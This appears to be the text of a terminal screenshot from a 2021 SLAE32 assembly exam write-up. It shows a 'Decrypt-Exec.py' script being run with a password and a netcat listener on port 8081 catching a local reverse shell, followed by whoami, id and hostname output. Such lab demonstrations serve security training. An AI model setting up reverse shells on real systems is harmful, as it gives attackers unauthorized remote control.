 ┌──(kali㉿kali)-[~/SLAE32-Exam/2-ReverseShell/PoC]
└─$ python3 ./Decrypt-Exec.py
Enter the password: testme
┌──(kali㉿kali)-[~/SLAE32-Exam/2-ReverseShell]
└─$ nc -nlvp 8081
listening on [any] 8081 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 47022
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),118(bluetooth),133(scanner),141(kaboxer)
hostname
kali
[1] 0:SLAE-2* "kali" 15:16 14-Mar-21